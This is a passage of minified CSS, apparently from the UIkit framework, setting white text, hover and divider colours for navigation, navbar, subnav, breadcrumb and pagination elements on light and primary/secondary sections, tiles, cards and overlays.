.uk-nav-sub li.uk-active>a{color:#fff}.uk-light .uk-nav-secondary>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a,.uk-overlay-primary .uk-nav-secondary>li>a{color:#fff}.uk-light .uk-nav-secondary>li>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover,.uk-overlay-primary .uk-nav-secondary>li>a:hover{color:#fff;background-color:rgba(255,255,255,.1)}.uk-light .uk-nav-secondary>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-secondary>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-secondary>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a,.uk-overlay-primary .uk-nav-secondary>li.uk-active>a{color:#fff;background-color:rgba(255,255,255,.1)}.uk-light .uk-nav-secondary .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-subtitle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-subtitle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-subtitle,.uk-overlay-primary .uk-nav-secondary .uk-nav-subtitle{color:#fff}.uk-light .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li>a:hover .uk-nav-subtitle,.uk-overlay-primary .uk-nav-secondary>li>a:hover .uk-nav-subtitle{color:#fff}.uk-light .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-primary.uk-card-body .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-secondary.uk-card-body .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle,.uk-overlay-primary .uk-nav-secondary>li.uk-active>a .uk-nav-subtitle{color:#fff}.uk-light .uk-nav-secondary .uk-nav-header,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-header,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-header,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-header,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-header,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-header,.uk-overlay-primary .uk-nav-secondary .uk-nav-header{color:#fff}.uk-light .uk-nav-secondary .uk-nav-divider,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-divider,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-divider,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-divider,.uk-overlay-primary .uk-nav-secondary .uk-nav-divider{border-top-color:rgba(255,255,255,.6)}.uk-light .uk-nav-secondary .uk-nav-sub a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a,.uk-overlay-primary .uk-nav-secondary .uk-nav-sub a{color:#fff}.uk-light .uk-nav-secondary .uk-nav-sub a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub a:hover,.uk-overlay-primary .uk-nav-secondary .uk-nav-sub a:hover{color:#fff}.uk-light .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-primary.uk-card-body .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-secondary.uk-card-body .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav-secondary .uk-nav-sub li.uk-active>a,.uk-overlay-primary .uk-nav-secondary .uk-nav-sub li.uk-active>a{color:#fff}.uk-light .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-section-primary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-section-secondary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-tile-primary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-tile-secondary:not(.uk-preserve-color) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-primary.uk-card-body .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-primary>:not([class*="uk-card-media"]) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-secondary.uk-card-body .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider),.uk-overlay-primary .uk-nav.uk-nav-divider>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){border-top-color:rgba(255,255,255,.6)}.uk-light .uk-navbar-nav>li>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a,.uk-overlay-primary .uk-navbar-nav>li>a{color:#fff}.uk-light .uk-navbar-nav>li>a:after,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:after,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:after,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:after,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:after,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a:after,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a:after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a:after,.uk-overlay-primary .uk-navbar-nav>li>a:after{background-color:#fff}.uk-light .uk-navbar-nav>li:hover>a,.uk-light .uk-navbar-nav>li>a[aria-expanded="true"],.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-primary.uk-card-body .uk-navbar-nav>li:hover>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li:hover>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-secondary.uk-card-body .uk-navbar-nav>li:hover>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a[aria-expanded="true"],.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li:hover>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a[aria-expanded="true"],.uk-overlay-primary .uk-navbar-nav>li:hover>a,.uk-overlay-primary .uk-navbar-nav>li>a[aria-expanded="true"]{color:#fff}.uk-light .uk-navbar-nav>li>a:active,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a:active,.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li>a:active,.uk-overlay-primary .uk-navbar-nav>li>a:active{color:#fff}.uk-light .uk-navbar-nav>li.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,.uk-card-primary.uk-card-body .uk-navbar-nav>li.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-nav>li.uk-active>a,.uk-card-secondary.uk-card-body .uk-navbar-nav>li.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-nav>li.uk-active>a,.uk-overlay-primary .uk-navbar-nav>li.uk-active>a{color:#fff}.uk-light .uk-navbar-item,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-item,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-item,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-item,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-item,.uk-card-primary.uk-card-body .uk-navbar-item,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-item,.uk-card-secondary.uk-card-body .uk-navbar-item,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-item,.uk-overlay-primary .uk-navbar-item{color:#fff}.uk-light .uk-navbar-toggle,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle,.uk-card-primary.uk-card-body .uk-navbar-toggle,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-toggle,.uk-card-secondary.uk-card-body .uk-navbar-toggle,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-toggle,.uk-overlay-primary .uk-navbar-toggle{color:#fff}.uk-light .uk-navbar-toggle:hover,.uk-light .uk-navbar-toggle[aria-expanded="true"],.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle[aria-expanded="true"],.uk-card-primary.uk-card-body .uk-navbar-toggle:hover,.uk-card-primary.uk-card-body .uk-navbar-toggle[aria-expanded="true"],.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-toggle:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-navbar-toggle[aria-expanded="true"],.uk-card-secondary.uk-card-body .uk-navbar-toggle:hover,.uk-card-secondary.uk-card-body .uk-navbar-toggle[aria-expanded="true"],.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-toggle:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-navbar-toggle[aria-expanded="true"],.uk-overlay-primary .uk-navbar-toggle:hover,.uk-overlay-primary .uk-navbar-toggle[aria-expanded="true"]{color:#fff}.uk-light .uk-subnav>*>:first-child,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>*>:first-child,.uk-card-primary.uk-card-body .uk-subnav>*>:first-child,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>*>:first-child,.uk-card-secondary.uk-card-body .uk-subnav>*>:first-child,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>*>:first-child,.uk-overlay-primary .uk-subnav>*>:first-child{color:#fff}.uk-light .uk-subnav>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>*>a:hover,.uk-card-primary.uk-card-body .uk-subnav>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>*>a:hover,.uk-card-secondary.uk-card-body .uk-subnav>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>*>a:hover,.uk-overlay-primary .uk-subnav>*>a:hover{color:#fff}.uk-light .uk-subnav>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,.uk-card-primary.uk-card-body .uk-subnav>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>.uk-active>a,.uk-card-secondary.uk-card-body .uk-subnav>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>.uk-active>a,.uk-overlay-primary .uk-subnav>.uk-active>a{color:#fff}.uk-light .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,.uk-overlay-primary .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before{border-left-color:rgba(255,255,255,.6)}.uk-light .uk-subnav-pill>*>:first-child,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,.uk-card-primary.uk-card-body .uk-subnav-pill>*>:first-child,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>:first-child,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>:first-child,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>:first-child,.uk-overlay-primary .uk-subnav-pill>*>:first-child{background-color:transparent;color:#fff}.uk-light .uk-subnav-pill>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:hover,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:hover,.uk-overlay-primary .uk-subnav-pill>*>a:hover{background-color:rgba(255,255,255,.1);color:#fff}.uk-light .uk-subnav-pill>*>a:active,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:active,.uk-card-secondary.uk-card-body .uk-subnav-pill>*>a:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>*>a:active,.uk-overlay-primary .uk-subnav-pill>*>a:active{background-color:rgba(255,255,255,.1);color:#fff}.uk-light .uk-subnav-pill>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,.uk-card-primary.uk-card-body .uk-subnav-pill>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav-pill>.uk-active>a,.uk-card-secondary.uk-card-body .uk-subnav-pill>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav-pill>.uk-active>a,.uk-overlay-primary .uk-subnav-pill>.uk-active>a{background-color:#fff;color:#444}.uk-light .uk-subnav>.uk-disabled>a,.uk-section-primary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,.uk-card-primary.uk-card-body .uk-subnav>.uk-disabled>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-subnav>.uk-disabled>a,.uk-card-secondary.uk-card-body .uk-subnav>.uk-disabled>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-subnav>.uk-disabled>a,.uk-overlay-primary .uk-subnav>.uk-disabled>a{color:#fff}.uk-light .uk-breadcrumb>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>*,.uk-card-primary.uk-card-body .uk-breadcrumb>*>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>*,.uk-card-secondary.uk-card-body .uk-breadcrumb>*>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>*,.uk-overlay-primary .uk-breadcrumb>*>*{color:#fff}.uk-light .uk-breadcrumb>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,.uk-card-primary.uk-card-body .uk-breadcrumb>*>:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>:hover,.uk-card-secondary.uk-card-body .uk-breadcrumb>*>:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>*>:hover,.uk-overlay-primary .uk-breadcrumb>*>:hover{color:#fff}.uk-light .uk-breadcrumb>:last-child>*,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-card-primary.uk-card-body .uk-breadcrumb>:last-child>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>:last-child>*,.uk-card-secondary.uk-card-body .uk-breadcrumb>:last-child>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>:last-child>*,.uk-overlay-primary .uk-breadcrumb>:last-child>*{color:#fff}.uk-light .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-overlay-primary .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{color:#fff}.uk-light .uk-pagination>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-card-primary.uk-card-body .uk-pagination>*>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>*>*,.uk-card-secondary.uk-card-body .uk-pagination>*>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>*>*,.uk-overlay-primary .uk-pagination>*>*{color:#fff}.uk-light .uk-pagination>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-card-primary.uk-card-body .uk-pagination>*>:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>*>:hover,.uk-card-secondary.uk-card-body .uk-pagination>*>:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>*>:hover,.uk-overlay-primary .uk-pagination>*>:hover{color:#fff}.uk-light .uk-pagination>.uk-active>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-card-primary.uk-card-body .uk-pagination>.uk-active>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>.uk-active>*,.uk-card-secondary.uk-card-body .uk-pagination>.uk-active>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>.uk-active>*,.uk-overlay-primary .uk-pagination>.uk-active>*{color:#fff}.uk-light 